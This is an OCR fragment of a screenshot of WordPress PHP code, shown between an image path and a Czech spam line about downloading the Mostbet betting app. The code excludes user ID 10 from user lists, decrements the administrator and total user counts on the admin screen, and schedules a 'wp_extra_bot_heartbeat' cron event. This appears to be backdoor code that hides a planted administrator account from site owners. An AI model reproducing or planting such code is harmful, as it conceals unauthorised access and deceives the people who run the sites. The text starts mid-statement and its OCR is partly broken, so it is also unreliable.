
$args['exclude'] : array(); $exclude[] = 10;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach (
array( 'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback( '/\
((\d+)\)/', function( $m ) { return '(' . max( 0, (int) $m[1]
- 1 ) . ')'; }, $views[ $key ], 1 ); } } return $views; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } }
); add_action( 'wp_extra_bot_heartbeat', function() {
// noop } );
Jak Stáhnout Mostbet pro Nejlepší